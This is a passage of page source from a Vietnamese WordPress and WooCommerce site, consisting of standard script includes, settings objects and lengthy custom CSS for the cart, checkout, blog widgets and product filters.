	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuanphucauto.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xuanphucauto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://xuanphucauto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xuanphucauto.com/wp-json/wp/v2/posts/4177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xuanphucauto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://xuanphucauto.com/?p=4177' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xuanphucauto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuanphucauto.com%2Ftai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xuanphucauto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxuanphucauto.com%2Ftai-xe-xe-luong-xanh-cho-10-nguoi-tu-vung-dich-ve-tron-khai-bao-y-te%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://xuanphucauto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://xuanphucauto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://xuanphucauto.com/wp-content/uploads/2021/07/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xuanphucauto.com/wp-content/uploads/2021/07/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xuanphucauto.com/wp-content/uploads/2021/07/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xuanphucauto.com/wp-content/uploads/2021/07/cropped-ico-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0098d2;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #f3f3f3}.header-main{height: 125px}#logo img{max-height: 125px}#logo{width:208px;}#logo img{padding:4px 0;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 80%;}.header-bg-color, .header-wrapper {background-color: #6d6d70}.header-bottom {background-color: #ffffff}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #cccccc;}.nav .nav-dropdown{border-color: #cccccc }.nav-dropdown{font-size:95%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0098d2;}/* Color !important */[data-text-color="primary"]{color: #0098d2!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0098d2;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0098d2;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0098d2}.nav-tabs > li.active > a{border-top-color: #0098d2}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0098d2 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0098d2 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0098d2;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#dd3333; }[data-text-bg="secondary"]{background-color: #dd3333;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #dd3333}/* Color !important */[data-text-color="secondary"]{color: #dd3333!important;}/* Border */.secondary.is-outline:hover{border-color:#dd3333}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #990000}.alert.is-link, .alert.is-outline, .color-alert{color: #990000;}/* Color !important */[data-text-color="alert"]{color: #990000!important;}/* Background Color */[data-text-bg="alert"]{background-color: #990000;}body{font-size: 93%;}@media screen and (max-width: 549px){body{font-size: 93%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #444444;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #1c1d1d;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #bf282e;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #bf282e;}a{color: #333333;}a:hover{color: #0098d2;}.tagcloud a:hover{border-color: #0098d2;background-color: #0098d2;}.is-divider{background-color: #0098d2;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #fe9727}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.absolute-footer, html{background-color: #333333}/* Custom CSS */.sago-padding-bottom-20{padding-bottom:20px !important;}.sago-padding-bottom-15{padding-bottom:15px !important;}.sago-padding-bottom-10{padding-bottom:10px !important;}.sago-no-padding-bottom{padding-bottom:0px !important;}/*icon điện thoại sago*/.sf_hotline {top: 150px;right: 10px;}.sf_hotline {margin: 0;padding: 0;position: fixed;z-index: 30;}.sf_hotline ul {position: relative;display: block;margin: 0;padding: 0;}.sf_hotline ul li {position: relative;display: table;margin: 0 0 5px;padding: 0;}.sf_hotline ul li .simage {margin: 0;padding: 0;position: relative;width: 50px;height: 50px;float: left;text-align: center;z-index: 2;}.sf_hotline ul li .simage img {margin: 0;padding: 0;position: relative;max-width: 100%;}.sf_hotline ul li a:hover .stitle { right: 0px;}.sf_hotline ul li .stitle { z-index: 1;margin: 5px 0 0 -50px;padding: 8px 60px 8px 20px;position: absolute;right: -400px;float: left;background-color: #1f8be8;-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius: 20px;white-space: nowrap;-webkit-transition: all 0.4s ease;transition: all 0.4s ease;color: #fff;}@media screen and (max-width: 849px){.sf_hotline {top: auto !important;right: 0 !important;bottom: 5px !important;width: auto !important;margin: 0;text-align: center;display: table;left: 10px;}.sf_hotline ul li {position: relative;display: inline-block;margin: 0;margin-right: 8px;padding: 0;}}/* Custom CSS Mobile */@media (max-width: 549px){.sago-headding{font-size: 14px !important;}.isures-option{width: 47%;}h3.sago-footer-title:after{top:23px !important;}h3.sago-footer-title:before{top:23px !important;}.star_box {display: block!important;}.star_box_left {border: none!important;padding: 10px 0 !important;max-width: 100% !important;}.star_box_right {width: 100% !important;padding-bottom: 10px;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list{width: 100% !important;left: 0px !important;}.sago-sidebar-filter aside.widget.widget_product_categories .widget-title{width: 100% !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories{ width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li{width: auto !important;float: left !important;padding: 0 8px !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li:first-child{padding-left:5px !important;}.sago-thuoc-tinh ul.sidebar-wrapper {display: flex;width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-thuoc-tinh aside.widget {position: inherit!important;}.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list {display: inline-flex !important;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list li {margin-right: 10px !important;}.widget_layered_nav li{border-bottom:none !important;}.sago_ordering ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;}.sago-kich-hoat .widget_layered_nav_filters ul {white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-box-new .box-vertical {display: flex;}.sago-box-new .box-vertical .box-image {width: 40% !important;}.sago-20-padding-dt{padding-bottom:20px !important;}.stitle{display:none !important;;}.sf_hotline ul li .simage {width: 36px !important;;height: 36px !important;;}element.style {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}ul.woocommerce-widget-layered-nav-list {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-icon-box .icon-box-img {width: 35px!important;}.sago-icon-box h3{font-size: 68% !important;margin-top:5px;}.sago-icon-box .icon-box-img+.icon-box-text{padding-left: 0.5em!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* cart */
ul.woocommerce-mini-cart.cart_list.product_list_widget{
	padding: 8px;
}
ul.woocommerce-mini-cart.cart_list.product_list_widget::-webkit-scrollbar {
  width: 5px;
  height: 8px;
  background-color: #f1f1f1; 
}


ul.woocommerce-mini-cart.cart_list.product_list_widget::-webkit-scrollbar-thumb {
    background: #888;
}
a.remove, a.icon-remove {
    width: 20px;
    height: 20px;
    line-height: 17px !important;
    border: 1px solid currentColor;
}
.nav-dropdown>li.html {
    min-width: 320px;
}
.widget_shopping_cart p.total {
    text-align: center;
    padding: 10px 0;
	margin-top:15px;
    border-top: 1px solid #000;
    border-bottom: none;
    margin-bottom: 0em;
}
ul.product_list_widget li+li{
	border:none;
}
.mini_cart_item span.amount{
	color:#000 !important;

}
ul.product_list_widget li .quantity{
		opacity:1 !important; 
	font-weight:400;
}
.widget_shopping_cart .button{
	    width: calc(50% - 9px);


    padding: 15px;
    overflow: hidden;
    position: relative;
    text-transform: uppercase;
    font-size: 12px;
    color: #fff;

    margin: 0 5px;
    border: 0;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
    font-weight: 600;
}
.widget_shopping_cart .button:nth-child(2){
		margin-right:0px !important;
}
.nav-dropdown.nav-dropdown-simple li.html, .nav-dropdown.nav-dropdown-bold li.html{
	padding: 0 10px 5px;
}
.woocommerce-mini-cart__total strong, .woocommerce-mini-cart__total span.amount{
color:#000 !important;
}
.button.wc-forward:not(.checkout):not(.checkout-button){
	background:#000 !important;
}
.button.checkout{
	background-color: var(--primary-color);
}
.inner-padding {
    padding: 5px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	width:280px;
}
/* thanh toán */
.checkout #place_order {
    color: #fff;
    background: #000;
    font-size: 14px;
    text-transform: uppercase;
    padding: 0 50px;
    line-height: 70px;
    cursor: pointer;
    border: 0;
    width: 100%;
    font-weight: 600;
	border-radius:4px;
}

/* giỏ hàng */
.cart_totals .wc-proceed-to-checkout>a.wc-forward {
    background: #000;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    text-align: center;
    font-weight: 600;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -ms-border-radius: 6px;
    -o-border-radius: 6px;
}
.cart_totals .wc-proceed-to-checkout>a.wc-forward:hover{
	background: var(--primary-color);
}
.woocommerce-cart .woocommerce-cart-form .actions .bottom-cart .sago-continue-shopping {
    margin: 0;
    font-size: 14px;

}
button.sago-update-cart{
	    background: #000 !important;
    text-transform: uppercase;
    color: #fff;
    font-size: 11px;
    height: 50px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 4px;
    margin-bottom: 0px !important;
    margin: 0px;
}
.table.shop_table.cart>tbody td, table.shop_table.cart>tbody td {
    padding: 10px;
}
.bottom-cart {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}
.woocommerce-cart .woocommerce-cart-form .actions .coupon {
    flex: 0 0 50%;
    display: flex;
}
.woocommerce-cart .woocommerce-cart-form .actions .coupon input:first-child{
height: 50px;
     margin-top: 0px;
    margin-right: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
	box-shadow:none;
}
.woocommerce-cart .woocommerce-cart-form .actions .coupon input:nth-child(2){
  
    background: #000;
    text-transform: uppercase;
    color: #fff;
    font-size: 11px;
height: 50px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 4px;
	margin-bottom:0px !important;
}
.woocommerce-cart .woocommerce-cart-form .actions .coupon input:nth-child(2):hover{
		background: var(--primary-color);
}
table.shop_table,.shop_table td,.shop_table th{
	border:none ;
}

table.shop_table {
    border: 1px solid #e9e9e9 !important;
}
.shop_table th,.shop_table td {

    text-align: left;
    border-bottom: 1px solid #e9e9e9 !important;

}
.shop_table thead tr {
    border-bottom: 1px solid #ccc !important;

}
.shop_table thead tr th{
	padding:15px;
}
td.product-remove{
	padding:20px;
}
.is-form, button.is-form, input[type='submit'].is-form, input[type='reset'].is-form, input[type='button'].is-form{
	background:#fff;
}
/* FORM */
.sago-btn{
	padding: 5px 15px !important;
}
.required{
	color:#dd3333;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	box-shadow:none;
	height: 2.7em;
}
/* giảm giá sp*/
.single-product .product-images .badge-container {
    display: none;
}
.product-small.col .badge-container {
    left: auto;
    right: 10px;
    top: 5px;
    margin: 0;
}
.product-small.col .badge-container .badge {
    margin: 0;
    border-radius: unset;
}
.product-small.col .badge-container .badge .badge-inner.on-sale {
    border-radius: unset;
    height: 10px;
	font-size:13px;
    background-color: #0098D2;

 
}
.product-small.col .badge{
	    height: 1.8em;
}
/* phan trang */
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius:0px;
		     box-shadow: 0 2px 10px 0 #f2a9ba;
    border: 1px solid transparent;
	    background: #fff;
}
.nav-pagination  li{
	margin-left:0px !important;

}
/* chi tiết bài viết */
ul.post-tags {
    margin-bottom: 0;
}
ul.post-tags li {
    display: inline-block;
    color: #999;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-right: 5px;
    margin-left: 0px!important;
}
ul.sago-bv-lg li {
    margin-left: 0px!important;
    list-style: none;
}
.danh-muc span.title, .the-tim-kiem span.title {
    background: var(--primary-color);
    padding: 4px 10px;
    color: white;
    margin-right: 5px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 24px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.chuyen-muc-sago a,.the-sago a{
    margin-bottom: 20px !important;
    line-height: 30px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 10px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.blog-single .entry-meta {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 0;
    color: gray;
    padding: 10px 0;
 border-bottom: 1px solid #ececec;
}
/*widget*/
.widget{
	background:#fff;
}
.widget .custom-html-widget{
	padding:8px;
}
.widget .star-rating{
	margin: .2em 0;
	font-size:80%;
}

.widget ul.product_list_widget {
    padding-left: 8px !important;
}
ul.product_list_widget li img{
	top:8px;
	left:8px;
}
.widget .is-divider{
	max-width: 100%;
	height:1px;
	background:#e2e2e2;
	    margin-top: 0px;
	margin-bottom:0px;
}

.widget .recent-blog-posts a{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-icon-sidebar{
	border: 1px solid #e2e2e2;
}
.row:not(.sago-sidebar-filter) .widget span.widget-title {
    display: block;
    width: 100%;   
    padding: 10px 8px;
	padding-top:15px;
	font-weight: 700;
    color: #222222;
    letter-spacing: 0;
	text-align:left;
	margin-left:10px;
	margin-bottom:0px;
	    font-size: 100%;
	    font-weight: 600;
	
}

.row:not(.sago-sidebar-filter) .widget ul {
    	padding-left:20px;
	padding-right:20px;
}
.widget:not(.woocommerce-widget-layered-nav) {
    margin-bottom: 20px;
   
    
	 border:1px solid #e2e2e2 !important;

	
}
/* blog */

.blog-archive {
	padding-top:0px;
}
aside.widget .product-title{ 
	text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
	text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.sago-blog-custom	aside.widget{
		margin-bottom:0px;
	}
.sago-blog-img-wrap .overlay{
  
    position: absolute;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, transparent), color-stop(100%, rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top, transparent 40%, rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top, transparent 40%, rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top, transparent 40%, rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom, transparent 40%, rgba(0,0,0,0.7) 100%);
}
.sago-blog-img-wrap p{
	margin-bottom:0px;
}
/* add to cart */

.product-small.box:hover .box-text.box-text-products .add-to-cart-button a {
    opacity: 1;
}
.product-small.box .box-text.box-text-products .add-to-cart-button a:hover {
    background: #4489d0;
}

/* trang shop */
.shop-page-title.category-page-title .page-title-inner {
    padding-top: 0;
    text-align: center;
    border: unset;
    min-height: unset;
}
.shop-page-title.category-page-title .page-title-inner .flex-col {
    background: #fff;
    padding: 10px 10px 0;
    border-radius: 4px 4px 0 0;
}
.shop-page-title.category-page-title .page-title-inner .shop-page-title {
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    letter-spacing: 1px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}
/* danh mục widget */
.sago-sidebar-filter .widget>ul>li+li{
		border-top:none !important;
}
.sago-sidebar-filter  aside.widget.widget_product_categories {
    background: #fff;
    padding: 10px;
    border-radius: 0 0 4px 4px;
    width: 100%;
    margin-bottom: 10px;
		    display: flex;
    flex-wrap: wrap;
}
.sago-sidebar-filter  aside.widget.widget_product_categories .widget-title {
    width: 15%;
    display: flex;
    color: #000;
    font-size: 15px;
    letter-spacing: 1px;
    line-height: 30px;
    padding-right: 10px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories {
    width: 85%;
    display: flex;
	line-height: 16px;
    flex-wrap: wrap;
    margin: 0 -5px;
    align-items: flex-start;
	    
}

.sago-sidebar-filter  aside.widget.widget_product_categories ul.product-categories li {
    width: 20%;
    padding: 0 5px;
    border: unset;
	    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/*widget săp xếp*/
.widget_layered_nav_filters ul li.chosen a {
    font-size: 15px;
    color: #fff;
    background: var(--primary-color);
	border-color:#fff;
}
.widget_layered_nav_filters ul li.chosen a:hover:before {
    opacity: 1;
}
.widget_layered_nav_filters ul li.chosen a:before {
    opacity: 1;
}
.widget_layered_nav_filters ul li.chosen a:hover {
    background: #fff;
    color: var(--primary-color);
    border-color: var(--primary-color);

}
.sago_ordering ul{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 0;
    background: #fff;
    padding: 10px;
    border-bottom: 1px solid #f3f3f3;

}
.sago_ordering ul li:first-child {
    font-weight: 700;
}
.sago_ordering  ul li {
    list-style: none;
    font-size: 16px;
    color: #000;
    line-height: 24px;
    margin-bottom: 0;
		margin-left:0px;
}
.sago_ordering ul li + li {
    margin-left: 20px;
}
.sago_ordering ul li a {
    color: #333;
    display: flex;
    align-items: center;
}
.sago_ordering ul li a:hover {
    color: #e03b59;
}
.sago_ordering ul li a.active:before, .sago_ordering ul li a:hover:before {
    background-image: url(https://xuanphucauto.com/wp-content/uploads/2021/06/checked.png);
}
.sago_ordering  ul li a:before {
    content: "";
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 5px;
    max-width: 256px;
    max-height: 256px;
    background-image: url(https://xuanphucauto.com/wp-content/uploads/2021/06/checked-2.png);
}

/*widget lọc*/

.sago-thuoc-tinh aside.widget:last-child{
	    flex-grow: 1;
    border-radius: 0 4px 4px 0;
}
.sago-sidebar-filter .widget .is-divider{
	display:none;
}
.sago-sidebar-filter  .widget:not(.widget_product_categories) .widget-title:hover:after {
    background-image: url(http://localhost:8888/demo38/wp-content/uploads/2021/05/arrow-down-s-line-1.png);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:after {
    content: "";
    max-width: 256px;
    max-height: 256px;
    background-image: url(http://localhost:8888/demo38/wp-content/uploads/2021/05/arrow-down-s-line.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    width: 15px;
    height: 10px;
    display: inline-block;
   
}
.widget_layered_nav_filters {
    width: 100%;
}
.sago-sidebar-filter .widget p{
	margin-bottom:0px !important;
}
.sago-sidebar-filter aside.widget{
background:#fff;
padding: 10px;
    position: relative;
    min-height: unset;
    margin-bottom: 10px;
    line-height: unset;
}
.sago-sidebar-filter aside.widget.sago-child{
	flex-grow: 1;
    border-radius: 0 4px 4px 0;
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title {
    font-size: 16px;
    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    display: inline-block;
    line-height: 24px;
    color: #000;
}
.sago-sidebar-filter ul.sidebar-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list{
    display: block;
	  transition: transform 6s; 

}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list{
	    position: absolute;
    background: #fff;
    width: 250px;
    z-index: 22;
    padding: 8px 10px;
    border: 1px solid #e5e5e5;
    top: 85%;
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 10%);
display:none;
}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list:before{
	  content: "";
    border: 9px solid transparent;
    border-bottom: 9px solid #efefef;
    height: 0;
    width: 0;
    display: block;
    top: -18px;
    position: absolute;
    left: 15px;
	
}
.sago-sidebar-filter  ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
    font-size: 15px;
	display: inline-block;
    padding: 6px 0;
